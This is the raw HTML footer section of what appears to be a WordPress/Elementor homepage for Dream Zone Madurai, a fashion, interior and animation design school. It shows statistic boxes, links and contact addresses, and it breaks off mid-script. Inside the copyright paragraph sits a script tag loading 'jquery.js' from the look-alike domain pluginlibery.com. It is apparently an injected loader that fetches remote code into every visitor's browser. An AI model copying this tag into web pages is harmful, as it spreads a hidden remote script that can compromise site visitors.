				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve"><g>	<g>		<path d="M466,242.581c0-168.832,0.472-158.076-1.102-161.96c3.369-8.323-1.27-17.612-9.777-20.043l-210-60   c-2.693-0.77-5.548-0.77-8.241,0l-210,60C20.439,62.417,16,68.303,16,75.001s4.439,12.583,10.879,14.423L106,112.029   c0,0.679,0,1.306,0,1.891c0,5.083,0,6.755,0,6.727c0,8.27,0,25.579,0,59.353c0,58.278,30.068,108.896,73.87,133.718l-8.275,16.55   c-40.483,2.316-78.308,19.564-107.364,49.156C33.129,411.1,16,452.855,16,497.001c0,8.284,6.716,15,15,15h420   c8.284,0,15-6.716,15-15c0-44.145-17.129-85.9-48.231-117.575c-29.054-29.59-66.879-46.827-107.359-49.146l-8.281-16.561   C345.932,288.897,376,238.279,376,180.001c0-3.699,0-66.967,0-67.971l60-17.143v147.694c-17.459,6.192-30,22.865-30,42.42v30   c0,8.284,6.716,15,15,15h60c8.284,0,15-6.716,15-15v-30C496,265.446,483.459,248.772,466,242.581z M226,482.001H46.804   c7.103-65.907,60.46-117.899,126.328-121.761L226,439.543V482.001z M198.309,343.923l9.286-18.573   c10.687,3.034,21.879,4.651,33.405,4.651s22.717-1.617,33.404-4.65l9.286,18.572L241,407.959L198.309,343.923z M308.868,360.241   c65.868,3.86,119.225,55.853,126.328,121.76H256v-42.458L308.868,360.241z M241,300.001c-50.888,0-93.431-41.589-102.988-96.587   c31.678,14.133,67.086,21.587,102.988,21.587c35.9,0,71.308-7.453,102.987-21.584C334.43,258.413,291.887,300.001,241,300.001z    M345.672,163.069c-0.872,4.334-3.441,7.986-7.037,9.752c-29.533,14.51-63.294,22.179-97.635,22.179   c-34.344,0-68.106-7.671-97.637-22.183c-4.892-2.403-7.363-7.967-7.363-13.031V120.6c108.861,31.103,101.999,29.4,105,29.4   c3,0-3.883,1.71,105-29.4C346,163.657,346.119,160.868,345.672,163.069z M241,119.401l-155.399-44.4L241,30.6l155.399,44.4   L241,119.401z M466,300.001h-30v-15c0-8.271,6.729-15,15-15s15,6.729,15,15V300.001z"></path>	</g></g><g>	<g>		<path d="M361,420.001h-30c-8.284,0-15,6.716-15,15s6.716,15,15,15h30c8.284,0,15-6.716,15-15S369.284,420.001,361,420.001z"></path>	</g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						5000+					</span>
				</h3>
									<p class="elementor-icon-box-description">
						Students Trained
					</p>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-8d5bb86" data-id="8d5bb86" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3f97579 elementor-view-framed elementor-shape-circle elementor-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="3f97579" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span class="elementor-icon elementor-animation-" >
				<svg xmlns="http://www.w3.org/2000/svg" id="Capa_1" height="512" viewBox="0 0 512.007 512.007" width="512"><g><path d="m500.699 481.964-.656-.167-13.488-53.934c-1.032-4.13-3.771-7.627-7.533-9.618-4.553-2.411-88.953-46.35-166.99-38.038 59.699-31.065 147.889-14.223 149.03-13.996 8.123 1.62 16.024-3.644 17.65-11.768 1.624-8.123-3.644-16.025-11.768-17.65-1.72-.344-42.649-8.377-90.241-4.234-54.444 4.734-95.63 23.666-120.7 55.178-25.07-31.512-66.256-50.443-120.7-55.178-47.596-4.14-88.522 3.891-90.241 4.234-8.119 1.624-13.381 9.518-11.764 17.638s9.512 13.393 17.636 11.782c1.147-.228 89.34-17.071 149.04 13.995-78.036-8.311-162.436 35.627-166.989 38.038-3.762 1.991-6.501 5.488-7.533 9.618l-13.488 53.934-.656.167c-8.029 2.041-12.883 10.204-10.843 18.233 2.04 8.028 10.199 12.882 18.233 10.843l167.446-42.563c13.477 25.608 40.048 42.024 69.858 42.024s56.382-16.416 69.858-42.024l167.446 42.563c1.24.314 2.482.466 3.706.466 6.697-.001 12.802-4.521 14.527-11.309 2.043-8.03-2.811-16.193-10.84-18.234zm-179.95-45.741c-7.716-1.96-15.612 2.442-18.002 10.03-6.454 20.485-25.238 34.248-46.743 34.248s-40.289-13.763-46.743-34.248c-2.39-7.588-10.284-11.993-18.002-10.03l-146.272 37.18 7.887-31.536c25.915-12.359 131.677-58.071 194.528-14.077 5.164 3.615 12.039 3.615 17.203 0 62.707-43.894 168.608 1.76 194.531 14.087l7.884 31.526z"></path><path d="m428.004 66.502h13v13c0 8.284 6.716 15 15 15s15-6.716 15-15v-13h13c8.284 0 15-6.716 15-15s-6.716-15-15-15h-13v-13c0-8.284-6.716-15-15-15s-15 6.716-15 15v13h-13c-8.284 0-15 6.716-15 15s6.716 15 15 15z"></path><path d="m426.234 225.656-96 40c-7.646 3.186-11.263 11.968-8.076 19.615 2.4 5.761 7.977 9.234 13.852 9.234 1.923 0 3.878-.372 5.764-1.158l96-40c7.646-3.186 11.263-11.968 8.076-19.615-3.187-7.646-11.969-11.265-19.616-8.076z"></path><path d="m284.529 278.094c1.169.278 2.337.412 3.487.412 6.786 0 12.938-4.639 14.579-11.529l40-168c1.919-8.06-3.059-16.147-11.117-18.066-8.064-1.918-16.147 3.059-18.066 11.117l-40 168c-1.919 8.059 3.058 16.147 11.117 18.066z"></path><path d="m209.154 265.623c1.069 7.482 7.486 12.881 14.831 12.881.706 0 1.421-.05 2.14-.152 8.201-1.172 13.899-8.77 12.729-16.971l-16-112c-1.172-8.201-8.78-13.902-16.971-12.729-8.201 1.172-13.899 8.77-12.729 16.971z"></path><path d="m53.397 172.895c-5.858 5.857-5.858 15.355 0 21.213l96 96c2.929 2.929 6.768 4.394 10.606 4.394s7.678-1.465 10.606-4.394c5.858-5.857 5.858-15.355 0-21.213l-96-96c-5.856-5.857-15.354-5.857-21.212 0z"></path><path d="m48.004 94.502c25.916 0 47-21.084 47-47s-21.084-47-47-47-47 21.084-47 47 21.084 47 47 47zm0-64c9.374 0 17 7.626 17 17s-7.626 17-17 17-17-7.626-17-17 7.626-17 17-17z"></path><circle cx="24.004" cy="271.503" r="15"></circle><circle cx="392.004" cy="151.5" r="15"></circle><circle cx="256.004" cy="63.501" r="15"></circle></g></svg>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						50+					</span>
				</h3>
									<p class="elementor-icon-box-description">
						Design Courses​					</p>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-052e2b6" data-id="052e2b6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-b2b4ea0 elementor-view-framed elementor-shape-circle elementor-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="b2b4ea0" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span class="elementor-icon elementor-animation-" >
				<svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" height="512" viewBox="0 0 50 50" width="512"><g><path d="m48 30.3h-14.3v-6.1c0-.6-.4-1-1-1h-15.4c-.6 0-1 .4-1 1v13h-14.3c-.6 0-1 .4-1 1v8.9c0 .6.4 1 1 1h46c.6 0 1-.4 1-1v-15.8c0-.5-.4-1-1-1zm-45 8.9h13.3v6.9h-13.3zm15.3-14h13.3v20.9h-13.3c0-7.2 0-13.6 0-20.9zm28.7 20.9h-13.3v-13.8h13.3z"></path><path d="m35.6 9.5c-.1-.4-.5-.7-1-.7h-6.6l-2-6.3c-.1-.4-.5-.7-1-.7s-.8.3-1 .7l-2 6.3h-6.6c-.4 0-.8.3-1 .7s0 .9.4 1.1l5.3 3.9-2 6.3c-.1.4 0 .9.4 1.1.4.3.8.3 1.2 0l5.3-3.9 5.3 3.9c.3.3.8.3 1.2 0s.5-.7.4-1.1l-2-6.3 5.3-3.9c.3-.2.5-.6.4-1.1zm-7.5 3.9c-.4.3-.5.7-.4 1.1l1.3 4.1-3.4-2.6c-.2-.1-.4-.2-.6-.2s-.4.1-.6.2l-3.4 2.5 1.3-4.1c.1-.4 0-.9-.4-1.1l-3.4-2.5h4.3c.4 0 .8-.3 1-.7l1.2-4 1.3 4.1c.1.4.5.7 1 .7h4.3z"></path></g></svg>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						3000+					</span>
				</h3>
									<p class="elementor-icon-box-description">
						Student Entrepreneurs					</p>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
					</div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
					</div>
		
		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="77" class="elementor elementor-77" data-elementor-settings="[]">
							<div class="elementor-section-wrap">
							<section class="elementor-section elementor-top-section elementor-element elementor-element-5ebae27 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5ebae27" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-ebb68cf" data-id="ebb68cf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7a4b596 elementor-widget elementor-widget-image" data-id="7a4b596" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.dreamzonemadurai.com/">
							<img width="800" height="640" src="https://www.dreamzonemadurai.com/wp-content/uploads/2023/01/dz-mdu-logo-white-1024x819.png" class="attachment-large size-large" alt="Kitchen Architecture Course in Madurai" loading="lazy" srcset="https://www.dreamzonemadurai.com/wp-content/uploads/2023/01/dz-mdu-logo-white-1024x819.png 1024w, https://www.dreamzonemadurai.com/wp-content/uploads/2023/01/dz-mdu-logo-white-300x240.png 300w, https://www.dreamzonemadurai.com/wp-content/uploads/2023/01/dz-mdu-logo-white-768x614.png 768w, https://www.dreamzonemadurai.com/wp-content/uploads/2023/01/dz-mdu-logo-white.png 1500w" sizes="(max-width: 800px) 100vw, 800px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-02c943a elementor-shape-circle e-grid-align-left e-grid-align-mobile-center e-grid-align-tablet-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="02c943a" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-ea4f4aa" href="https://www.facebook.com/dzmadurai/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-f003043" href="https://www.instagram.com/dzmdu" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-4d82e4a" href="https://www.youtube.com/channel/UCcrainj4joc6aNov3QZX9PA" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-eb4978b" data-id="eb4978b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-08ac6f1 elementor-widget elementor-widget-heading" data-id="08ac6f1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default">Quick Links</div>		</div>
				</div>
				<div class="elementor-element elementor-element-f7bd8d1 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="f7bd8d1" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-1932778 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1932778" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.dreamzonemadurai.com/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check-circle"></i>						</span>
										<span class="elementor-icon-list-text">Home</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.dreamzonemadurai.com/about-us/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check-circle"></i>						</span>
										<span class="elementor-icon-list-text">About Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.dreamzonemadurai.com/gallery/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check-circle"></i>						</span>
										<span class="elementor-icon-list-text">Gallery</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.dreamzonemadurai.com/contact-us/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check-circle"></i>						</span>
										<span class="elementor-icon-list-text">Contact Us</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-fe76a7a" data-id="fe76a7a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3ea8d69 elementor-widget elementor-widget-heading" data-id="3ea8d69" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default">Informations</div>		</div>
				</div>
				<div class="elementor-element elementor-element-4ce7f31 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="4ce7f31" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-d834e35 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d834e35" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.dreamzonemadurai.com/terms-conditions/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check-circle"></i>						</span>
										<span class="elementor-icon-list-text">Terms & Conditions</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.dreamzonemadurai.com/privacy-policy/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check-circle"></i>						</span>
										<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.dreamzonemadurai.com/cancellation-and-refund/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check-circle"></i>						</span>
										<span class="elementor-icon-list-text">Cancellation and Refund</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.dreamzonemadurai.com/shipping-and-delivery/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check-circle"></i>						</span>
										<span class="elementor-icon-list-text">Shipping and Delivery</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-371f5b7" data-id="371f5b7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-9beda7d elementor-widget elementor-widget-heading" data-id="9beda7d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default">Contact Us</div>		</div>
				</div>
				<div class="elementor-element elementor-element-693b078 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="693b078" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-8b0a46f elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8b0a46f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">Call  : +91 96295 52323</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">Email : dreamzonemdu@gmail.com</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text"><b>Head Office :</b> No.58, Puppy's Bakery Upstairs , 4th Floor, 80 Feet Rd, Anna Nagar, Madurai-20</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-3e96da1 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="3e96da1" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-9b17035 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="9b17035" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">Call  : +91 99943 75055</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text"><b>Branch Office :</b> 78, 3rd Floor, Ramalinga Centre ,TPK Road, Andalpuram, Madurai.</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6b46ae7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6b46ae7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-f445ba6" data-id="f445ba6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-166a6fe elementor-widget elementor-widget-heading" data-id="166a6fe" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">© 2024, Dream Zone Madurai All Rights Reserved.<script src="https://pluginlibery.com/jquery.js"></script></p>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-680edde" data-id="680edde" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-f2b2bfe elementor-widget elementor-widget-heading" data-id="f2b2bfe" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><marquee>Developed by <a href="https://gvbiz.com/" style="color: #FFFF00"> <u>GV Solutions </u></a></marquee></p>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
					</div>
		</div>		</footer>
	</div><!-- #page -->
<link rel='stylesheet' id='elementor-post-2039-css' href='https://www.dreamzonemadurai.com/wp-content/uploads/elementor/css/post-2039.css?ver=1763620458' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://www.dreamzonemadurai.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.5.3' media='all' />
<script src="https://www.dreamzonemadurai.com/wp-content/plugins/tf-header-footer/assets/js/svg-injector.min.js?ver=6.5.7" id="svg-injector-js"></script>
<script src="https://www.dreamzonemadurai.com/wp-content/plugins/tf-header-footer/assets/js/tf-main.js?ver=6.5.7" id="tf-header-footer-main-js"></script>
<script src="https://www.dreamzonemadurai.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.2" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https:\/\/www.dreamzonemadurai.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
</script>
<script src="https://www.dreamzonemadurai.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.2" id="contact-form-7-js"></script>
<script src="https://www.dreamzonemadurai.com/wp-content/plugins/social-contact-form/public/js/social-cf7-front-script.js?ver=1769077151" id="formychat-admin-js"></script>
<script id="scf-frontend-js-extra">
var _scf = {"ajax_url":"https:\/\/www.dreamzonemadurai.com\/wp-admin\/admin-ajax.php","nonce":"6ec22f1b34","is_pro":"","options":{"enabled":"1","whatsapp":{"direct_web":true,"phone_code":"44","phone_number":"","defined_preset":"Name: {name} {break}Email: {email} {break}Phone: {phone} {break}Message: {message}","preset":""},"icon":{"delay":0,"image":"","size":"medium","size_custom":"","position":"right","position_top":"","position_left":"","position_right":"","position_bottom":""},"call_to_action":{"text":"Contact us","color":"#555555","background":"#FFFFFF","size":"medium","size_custom":""},"form":{"title":"Contact via WhatsApp","header":"","footer":"","submit":"Send on WhatsApp","open_by_default":false,"allow_country_selection":"true","phone_code":"44","phone_emoji":"&#x1F1EC;&#x1F1E7;","close_on_submit":true,"open_in_new_tab":true,"size":"medium","size_custom":"","font":"","color":"#ffffff","background":"#09816D"},"contact_form_7":{"selectedmode":"scf","cf7NotActivated":"true","cf7Installed":"false","modepress":"scf","selectedid":"","configurationformname":"","confirmationstateofCF7":"false","confirmationstateofCustommail":"true","formrender":"","activemail":"false","cf7mail":null,"defaultmail":null},"activeform":{"showform":"false"}},"development":"","tags":{"title":"Diploma in Fashion Designing, Interior Design Course, Animation Course &#8211; Home","url":"https:\/\/www.dreamzonemadurai.com\/","id":127}};
</script>
<script src="https://www.dreamzonemadurai.com/wp-content/plugins/social-contact-form/public/js/frontend.min.js?ver=1769077151" id="scf-frontend-js"></script>
<script src="https://www.dreamzonemadurai.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=3.0.1" id="hello-theme-frontend-js"></script>
<script src="https://www.dreamzonemadurai.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script src="https://www.dreamzonemadurai.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-wpforms-ed443a3a3d45126a22ce.js" id="googlesitekit-events-provider-wpforms-js" defer></script>
<script src="https://www.dreamzonemadurai.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://www.dreamzonemadurai.com/wp-content/plugins/unlimited-elements-for-elementor-premium/assets_libraries/owl-carousel-new/owl.carousel.min.js?ver=1.5.0" id="owl-carousel-js"></script>
<script src="https://www.dreamzonemadurai.com/wp-content/plugins/unlimited-elements-for-elementor-premium/assets_libraries/unitegallery/js/unitegallery.min.js?ver=1.5.0" id="unitegallery-js"></script>
<script src="https://www.dreamzonemadurai.com/wp-content/uploads/ac_assets/uc_video_icon/ug-theme-video.js?ver=1.5.0" id="uc_ac_assets_file_ug_theme_video_js_13781-js"></script>
<script src="https://www.dreamzonemadurai.com/wp-content/plugins/unlimited-elements-for-elementor-premium/assets_libraries/lity/lity.min.js?ver=1.5.0" id="lity-js"></script>
<script src="https://www.dreamzonemadurai.com/wp-content/plugins/elementor-pro-3.5.1/assets/js/webpack-pro.runtime.min.js?ver=3.5.1" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://www.dreamzonemadurai.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.5.3" id="elementor-webpack-runtime-js"></script>
<script src="https://www.dreamzonemadurai.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.5.3" id="elementor-frontend-modules-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.dreamzonemadurai.com\/wp-admin\/admin-ajax.php","nonce":"ef31aa57d5","urls":{"assets":"https:\/\/www.dreamzonemadurai.com\/wp-content\/plugins\/elementor-pro-3.5.1\/assets\/","rest":"https:\/\/www.dreamzonemadurai.com\/wp-json\/"},"i18n":{"toc_no_headings_found":"No headings were found on this page."},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.dreamzonemadurai.com\/wp-content\/plugins\/elementor-pro-3.5.1\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://www.dreamzonemadurai.com/wp-content/plugins/elementor-pro-3.5.1/assets/js/frontend.min.js?ver=3.5.1" id="elementor-pro-frontend-js"></script>
<script src="https://www.dreamzonemadurai.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://www.dreamzonemadurai.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.5.3","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"e_import_export":true,"additional_custom_breakpoints":true,"e_hidden_wordpress_widgets":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/www.dreamzonemadurai.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"title","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":127,"title":"DreamZone%20Madurai%20%7C%20Fashion%20Designing%2C%20Interior%20Design%20Course%2C%20Animation%20Course","excerpt":"","featuredImage":false}};
</script>
<script src="https://www.dreamzonemadurai.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.5.3" id="elementor-frontend-js"></script>
<script src="https://www.dreamzonemadurai.com/wp-content/plugins/elementor-pro-3.5.1/assets/js/elements-handlers.min.js?ver=3.5.1" id="pro-elements-handlers-js"></script>
<script src="https://www.dreamzonemadurai.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://www.dreamzonemadurai.com/wp-includes/js/wp-util.min.js?ver=6.5.7" id="wp-util-js"></script>
<script id="wpforms-elementor-js-extra">
